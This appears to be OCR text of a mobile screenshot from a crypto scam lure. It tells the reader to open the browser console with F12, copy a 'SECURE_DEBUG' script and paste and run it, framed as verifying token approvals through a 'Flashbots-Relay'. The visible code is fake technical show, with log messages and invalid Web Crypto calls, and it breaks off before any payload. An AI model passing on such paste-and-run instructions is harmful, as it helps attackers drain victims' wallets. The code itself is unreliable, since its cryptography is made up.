
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: kphifrr1da7

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Verifying token app
roval data… (Hash: 0xa5ade3d8)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-512"},true,["encrypt"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new Uint8A
rray(31)}, _0xBlock, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_lo
gic...", "color:#9ca3af;");
